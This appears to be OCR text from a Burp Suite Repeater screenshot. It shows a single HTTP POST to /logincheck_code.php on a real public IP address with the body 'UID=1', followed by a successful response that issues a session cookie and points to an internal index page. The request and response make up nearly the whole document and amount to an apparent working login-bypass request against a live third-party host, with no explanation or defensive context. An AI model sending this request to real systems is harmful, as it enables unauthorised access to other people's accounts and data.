 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
4 × ...
Go Cancel < ▼ > ▼ Target: http://61.182.116.98:8088 ?
Request
Raw Params Headers Hex
POST /logincheck_code.php HTTP/1.1
Host: 61.182.116.98:8088
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
Content-Length: 9
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
UID=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 27 May 2022 06:36:11 GMT
Content-Type: text/html; charset=gbk
Connection: keep-alive
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=db1gj41lirp9e68d7pe70teb43; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 55
{"status":1,"msg":"","url":"general\/index.php?isIE=0"}
? < + > Type a search term 0 matches
Done 455 bytes | 140 millis